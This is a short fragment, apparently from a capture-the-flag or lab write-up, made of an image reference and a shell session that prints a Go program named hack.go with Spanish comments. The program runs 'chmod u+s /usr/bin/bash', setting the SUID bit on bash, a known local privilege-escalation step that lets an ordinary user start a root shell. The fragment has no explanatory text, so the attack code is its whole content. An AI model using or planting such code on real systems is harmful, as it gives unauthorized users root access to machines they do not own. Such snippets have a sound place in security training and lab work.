 -bash-4.2$ cat hack.go
package main
import (
        "fmt"
        "os/exec"
)
func main() {
        // Comando a ejecutar
        cmd := exec.Command("chmod", "u+s", "/usr/bin/bash")
        // Capturar la salida estándar
        out, err := cmd.Output()
        if err != nil {
                fmt.Println("Error al ejecutar el comando:", err)
                return
        }
        // Imprimir la salida estándar
        fmt.Println("Nombre de usuario:", string(out))
}
-bash-4.2$